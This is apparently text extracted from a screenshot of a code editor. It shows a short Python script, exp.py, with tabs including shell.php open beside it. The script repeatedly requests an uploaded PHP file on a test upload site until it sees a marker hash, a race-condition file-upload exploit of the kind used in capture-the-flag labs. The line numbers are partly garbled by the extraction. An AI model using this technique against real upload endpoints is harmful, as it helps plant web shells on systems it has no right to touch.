 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
test.php × index.php × 18.php × 19.php.7z × exp.py × shell.php × exp2.
1 import requests
2 def main():
3 i=0
4 while 1:
5 try:
6 print(i,end='\r')
7 a = requests.get("http://www.upload.test/upload/18.php")
8 if "c4ca4238a0b923820dcc509a6f75849b" in a.text:
9 print( "OK")
0 break
1 except Exception as e:
2 pass
3 i+=1
4 main()